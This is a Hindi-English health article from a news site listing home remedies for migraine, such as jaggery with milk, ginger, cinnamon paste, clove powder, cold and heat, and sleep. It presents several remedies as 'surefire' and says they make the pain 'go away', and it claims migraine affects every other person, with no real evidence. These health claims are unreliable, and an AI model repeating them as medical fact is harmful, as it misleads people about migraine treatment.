			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a><em class="delimiter">/</em><span class="current">माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय&#8230;.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f","@id":"https:\/\/bulandhindustan.com\/category\/health\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-44" href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></span>
		<h1 class="post-title entry-title">
			माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय&#8230;.		</h1>

					<h2 class="entry-sub-title">माइग्रेन से राहत:आधे सिर के दर्द से हैं परेशान तो इन घरेलू नुस्खों को अपनाएं, तेजी से मिलेगी आराम</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 18, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.&#038;url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&#038;redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.%20https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1100" height="734" src="https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg" class="attachment-full size-full wp-post-image" alt="home remedies for migrane" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg 1100w, https://bulandhindustan.com/wp-content/uploads/2022/10/05-3-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/05-3-1024x683.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/10/05-3-768x512.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/10/05-3-150x100.jpg 150w" sizes="(max-width: 1100px) 100vw, 1100px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> photo - @socialmedia 
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong> </p>



<p>माइग्रेन बहुत कम समय में एक ऐसी बीमारी के रूप में सामने आया है जो हर दूसरे व्यक्ति में पाई जा रही है। माइग्रेन में सिर में बहुत तेज दर्द होता है, कभी यह दर्द तेज रोशनी के कारण होता है तो कभी शोर या किसी खास गंध के कारण भी होता है। यहां तक ​​कि विशेषज्ञ भी अभी तक इस बीमारी के सही कारण का पता नहीं लगा पाए हैं। ऐसे में लोगों को इस बीमारी का इलाज भी नामुमकिन सा लगता है. इसे जड़ से ठीक तो नहीं किया जा सकता, लेकिन कुछ घरेलू नुस्खे हैं जो इस बीमारी से जरूर राहत दिला सकते हैं।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अस्पताल है या कत्ल खाना..?" href="https://bulandhindustan.com/12007/is-it-a-hospital-or-slaughter/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250908-WA0038-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12007/is-it-a-hospital-or-slaughter/">अस्पताल है या कत्ल खाना..?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Amit Shah : ₹5 लाख तक की मुफ्त स्वास्थ्य बीमा की सौगात" href="https://bulandhindustan.com/9629/amit-shah-gift-of-free-health-insurance-up-to-%e2%82%b9-5-lakh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/Untitled-design-11-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="amit shah" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9629/amit-shah-gift-of-free-health-insurance-up-to-%e2%82%b9-5-lakh/">Amit Shah : ₹5 लाख तक की मुफ्त स्वास्थ्य बीमा की सौगात</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 12, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Health : वजन घटाने में सहायक ये फ़ल" href="https://bulandhindustan.com/9401/health-these-fruits-help-in-weight-loss/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/Untitled-design-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Health Tips" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9401/health-these-fruits-help-in-weight-loss/">Health : वजन घटाने में सहायक ये फ़ल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 3, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Health Tips : Benefits of Anjeer" href="https://bulandhindustan.com/9349/health-tips-benefits-of-figs/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/दिल्ली-में-बदला-मौसम-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Health Tips : Benefits of Anjeer" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9349/health-tips-benefits-of-figs/">Health Tips : Benefits of Anjeer</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 2, 2024</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>Migraine has emerged in a very short time as a disease that is being found in every other person. In migraine, there is a very severe pain in the head, sometimes this pain is due to bright light and sometimes it is also due to noise or a particular smell. Even experts are yet to find out the exact cause of this disease. In such a situation, people find it impossible to treat this disease. It cannot be cured from the root, but there are some home remedies that can definitely give relief from this disease.</p>



<h2 class="wp-block-heading"><strong>गुड़ और दूध का सेवन</strong> ( jaggery and milk )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="720" height="540" data-id="4627" src="http://bulandhindustan.com/wp-content/uploads/2022/10/06-3.jpg" alt="home remedies for migrane " class="wp-image-4627" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/06-3.jpg 720w, https://bulandhindustan.com/wp-content/uploads/2022/10/06-3-300x225.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/06-3-150x113.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>गुड़ के साथ दूध का सेवन माइग्रेन के लिए अचूक उपाय है। रोज सुबह उठने के बाद खाली पेट गुड़ का एक छोटा टुकड़ा मुंह में रखें और उसमें से ठंडा दूध पिएं। रोजाना सुबह इसका सेवन करने से माइग्रेन के दर्द में काफी आराम मिलेगा। </p>



<p>Consuming milk with jaggery is a surefire remedy for migraine. Every morning after waking up, keep a small piece of jaggery in the mouth on an empty stomach and drink cold milk from it. Consuming it daily in the morning will give great relief in migraine pain.</p>



<h2 class="wp-block-heading"><strong>अदरक का सेवन</strong> ( ginger consumption )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="679" height="436" data-id="4628" src="https://bulandhindustan.com/wp-content/uploads/2022/10/07-4.jpg" alt="home remedies for migrane " class="wp-image-4628" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/07-4.jpg 679w, https://bulandhindustan.com/wp-content/uploads/2022/10/07-4-300x193.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/07-4-150x96.jpg 150w" sizes="auto, (max-width: 679px) 100vw, 679px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>अदरक कई चीजों के लिए फायदेमंद होता है। अब इसमें माइग्रेन का नाम भी जुड़ गया है। जब भी माइग्रेन के कारण सिर में दर्द हो तो अदरक के एक छोटे टुकड़े को दांतों के बीच दबाकर चूसते रहें। एक शोध में यह भी सामने आया है कि अदरक माइग्रेन के दर्द को कम करने में मदद करता है।</p>



<p>Ginger is beneficial for many things. Now the name of migraine has also been added to it. Whenever there is a headache due to migraine, keep sucking a small piece of ginger by pressing it between the teeth. A research has also revealed that ginger helps in reducing the pain of migraine.</p>



<h2 class="wp-block-heading"><strong>दालचीनी</strong> ( Cinnamon )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="612" height="409" data-id="4629" src="https://bulandhindustan.com/wp-content/uploads/2022/10/08-3.jpg" alt="home remedies for migrane " class="wp-image-4629" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/08-3.jpg 612w, https://bulandhindustan.com/wp-content/uploads/2022/10/08-3-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/08-3-150x100.jpg 150w" sizes="auto, (max-width: 612px) 100vw, 612px" /><figcaption>photo &#8211; @socialmedia 
</figcaption></figure>
</figure>



<p>दालचीनी माइग्रेन के दर्द से भी छुटकारा दिलाती है। दालचीनी को पीसकर पेस्ट बना लें और इस पेस्ट को माथे पर करीब आधे घंटे तक लगाकर रखें। ऐसा करने से माइग्रेन का दर्द दूर हो जाएगा।</p>



<p>Cinnamon also relieves migraine pain. Make a paste by grinding cinnamon and keep this paste on the forehead for about half an hour. By doing this the pain of migraine will go away.</p>



<h2 class="wp-block-heading"><strong>लौंग का सेवन</strong> ( clove consumption )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="612" height="420" data-id="4630" src="https://bulandhindustan.com/wp-content/uploads/2022/10/09-3.jpg" alt="" class="wp-image-4630" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/09-3.jpg 612w, https://bulandhindustan.com/wp-content/uploads/2022/10/09-3-300x206.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/09-3-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2022/10/09-3-150x103.jpg 150w" sizes="auto, (max-width: 612px) 100vw, 612px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>माइग्रेन में भी लौंग फायदेमंद होती है। जब भी माइग्रेन हो तो लौंग के पाउडर में नमक मिलाकर दूध के साथ पीएं। ऐसा करने से माइग्रेन का दर्द दूर हो जाएगा।</p>



<p>Clove is also beneficial in migraine. Whenever there is a migraine, mix salt in clove powder and drink it with milk. By doing this the pain of migraine will go away.</p>



<h2 class="wp-block-heading"><strong>ठंडी सिंकाई</strong> ( cold compress )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="272" height="185" data-id="4631" src="https://bulandhindustan.com/wp-content/uploads/2022/10/10-2.jpg" alt="" class="wp-image-4631" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/10-2.jpg 272w, https://bulandhindustan.com/wp-content/uploads/2022/10/10-2-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2022/10/10-2-150x102.jpg 150w" sizes="auto, (max-width: 272px) 100vw, 272px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>बर्फ कई दर्द की दवा है। इसी तरह बर्फ भी माइग्रेन में कारगर साबित होती है। जब भी माइग्रेन का दर्द हो तो चार बर्फ के टुकड़े रूमाल में लपेटकर सिर पर रखें। इसे करीब 15 मिनट के लिए ऐसे ही छोड़ दें। इससे आपको सिरदर्द से काफी हद तक राहत मिलेगी।</p>



<p>Ice is a medicine for many pains. Similarly, ice also proves effective in migraine. Whenever there is pain of migraine, wrap four ice cubes in a handkerchief and keep it on the head. Leave it like this for about 15 minutes. This will give you relief from headache to a great extent.</p>



<h2 class="wp-block-heading"><strong>हीटिंग पैड</strong> ( Heating Pad )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="500" height="500" data-id="4632" src="https://bulandhindustan.com/wp-content/uploads/2022/10/11-2.jpg" alt="" class="wp-image-4632" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/11-2.jpg 500w, https://bulandhindustan.com/wp-content/uploads/2022/10/11-2-300x300.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/11-2-150x150.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2022/10/11-2-96x96.jpg 96w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>हालांकि आज तक माइग्रेन के असली कारण का पता नहीं चल पाया है, लेकिन कई बार तनाव के कारण भी माइग्रेन का दर्द होता है। ऐसे में हीटिंग पैड के इस्तेमाल से काफी हद तक राहत मिलती है। </p>



<p>Although till date the real cause of migraine is not known, but sometimes stress also causes migraine pain. In such a situation, the use of heating pad gives relief to a great extent.</p>



<h2 class="wp-block-heading"><strong>सिर की मालिश</strong> ( head massage )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="283" height="178" data-id="4633" src="https://bulandhindustan.com/wp-content/uploads/2022/10/12-4.jpg" alt="" class="wp-image-4633" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/12-4.jpg 283w, https://bulandhindustan.com/wp-content/uploads/2022/10/12-4-150x94.jpg 150w" sizes="auto, (max-width: 283px) 100vw, 283px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>कहा जाता है कि माइग्रेन के दर्द में सिर, गर्दन और कंधों पर हाथों की मालिश करने से आराम मिलता है। मालिश के लिए भी आप तेल का इस्तेमाल कर सकते हैं।</p>



<p>Massaging hands on the head, neck and shoulders is said to provide relief in migraine pain. You can also use oil for massage.</p>



<h2 class="wp-block-heading"><strong>तेज रोशनी से बचें</strong> ( avoid bright light )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="660" height="371" data-id="4634" src="https://bulandhindustan.com/wp-content/uploads/2022/10/13-3.jpg" alt="" class="wp-image-4634" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/13-3.jpg 660w, https://bulandhindustan.com/wp-content/uploads/2022/10/13-3-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/13-3-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2022/10/13-3-150x84.jpg 150w" sizes="auto, (max-width: 660px) 100vw, 660px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>तेज रोशनी के कारण भी माइग्रेन का दर्द होता है। ऐसे में अगर आपको माइग्रेन की समस्या है तो आपको जितना हो सके तेज रोशनी से बचना चाहिए। </p>



<p>Migraine pain is also caused by bright light. In such a situation, if you have a problem of migraine, then you should avoid bright light as much as possible.</p>



<h2 class="wp-block-heading"><strong>नींद पूरी करें</strong>  ( get some sleep )</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="275" height="183" data-id="4635" src="https://bulandhindustan.com/wp-content/uploads/2022/10/14-3.jpg" alt="" class="wp-image-4635" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/14-3.jpg 275w, https://bulandhindustan.com/wp-content/uploads/2022/10/14-3-150x100.jpg 150w" sizes="auto, (max-width: 275px) 100vw, 275px" /><figcaption>photo &#8211; @socialmedia </figcaption></figure>
</figure>



<p>कई बार माइग्रेन का दर्द नींद की कमी के कारण भी होता है। इसलिए माइग्रेन के मरीजों को अपनी नींद पूरी करनी चाहिए। गहरी नींद से माइग्रेन के दर्द से काफी हद तक राहत मिलती है। इसलिए कोशिश करें कि शोरगुल से दूर किसी शांत कमरे में सोएं।</p>



<p>Sometimes the pain of migraine is also due to lack of sleep. Therefore, migraine patients should complete their sleep. Deep sleep provides relief from migraine pain to a great extent. So try to sleep in a quiet room away from the noise.</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/health-news-in-hindi/" rel="tag">Health news in hindi</a> <a href="https://bulandhindustan.com/tag/home-remedies-for-migrane/" rel="tag">home remedies for migrane</a> <a href="https://bulandhindustan.com/tag/home-remedies-for-migrane-headache/" rel="tag">home remedies for migrane headache</a> <a href="https://bulandhindustan.com/tag/home-remedies-for-migranes/" rel="tag">home remedies for migranes</a> <a href="https://bulandhindustan.com/tag/migrane-home-remedy/" rel="tag">migrane home remedy</a> <a href="https://bulandhindustan.com/tag/migrane-treatment-at-home/" rel="tag">migrane treatment at home</a> <a href="https://bulandhindustan.com/tag/natural-cure-for-migrane/" rel="tag">natural cure for migrane</a> <a href="https://bulandhindustan.com/tag/natural-cures-for-migranes/" rel="tag">natural cures for migranes</a> <a href="https://bulandhindustan.com/tag/natural-remedies-for-migranes/" rel="tag">natural remedies for migranes</a> <a href="https://bulandhindustan.com/tag/natural-treatment-for-migrane/" rel="tag">natural treatment for migrane</a> <a href="https://bulandhindustan.com/tag/natural-ways-to-get-rid-of-migranes/" rel="tag">natural ways to get rid of migranes</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 18, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.&#038;url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&#038;redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
